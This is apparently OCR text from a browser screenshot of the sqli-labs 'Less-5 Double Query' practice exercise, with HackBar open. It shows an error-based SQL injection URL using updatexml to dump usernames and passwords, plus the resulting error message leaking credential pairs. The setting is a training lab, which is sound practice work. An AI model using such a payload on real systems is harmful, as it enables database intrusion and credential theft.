 Less-5 Double Query- Single
不安全 192.168.70.14:8088/Less-5/?id=1%27%20or%20updatexml(1,concat(0x7e,substring((select%20group_concat(concat(username,%27^%27,password))%20fr...
Welcome Dhakkan
XPATH syntax error: '~Dumb^Dumb,Angelina^I-kill-you,D'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' or updatexml(1,concat(0x7e,substring((select group_concat(concat(username,'^',password)) from
users),1,31),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value